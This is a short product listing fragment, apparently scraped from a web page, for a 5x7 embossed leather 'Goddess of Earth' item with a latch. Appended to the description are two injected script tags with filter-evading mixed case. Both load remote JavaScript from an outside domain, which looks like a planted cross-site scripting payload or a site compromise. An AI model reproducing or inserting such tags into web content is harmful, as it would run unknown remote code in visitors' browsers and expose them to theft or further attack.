 5" x 7" Goddess of Earth Embossed leather w/ latch<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>